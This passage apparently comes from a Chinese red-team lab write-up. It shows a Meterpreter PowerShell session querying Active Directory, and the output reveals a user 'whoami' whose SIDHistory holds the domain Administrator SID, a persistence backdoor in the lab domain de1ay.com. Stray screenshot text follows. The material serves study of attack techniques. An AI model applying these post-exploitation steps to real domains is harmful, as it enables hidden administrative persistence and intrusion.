 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module activedirectory
PS > Get-ADUser whoami -Properties sidhistory
DistinguishedName : CN=whoami,CN=Users,DC=de1ay,DC=com
Enabled : True
GivenName :
Name : whoami
ObjectClass : user
ObjectGUID : 7c56793a-a97a-495f-ba07-a3eb97828a53
SamAccountName : whoami
SID : S-1-5-21-2756371121-2868759905-3853650604-2603
SIDHistory : {S-1-5-21-2756371121-2868759905-3853650604-500}
Surname :
UserPrincipalName :
PS > Get-ADUser administrator -Properties sidhistory
DistinguishedName : CN=Administrator,CN=Users,DC=de1ay,DC=com
Enabled : True
GivenName :
Name : Administrator
ObjectClass : user
ObjectGUID : b91183bb-957d-499d-a740-b9102537add0
SamAccountName : Administrator
SID : S-1-5-21-2756371121-2868759905-3853650604-500
SIDHistory : {}
Surname :
UserPrincipalName :
文件(F) 动作(A) 编辑(E)
Kali Live
shellcode_in-
ject.rb
HACK学习呀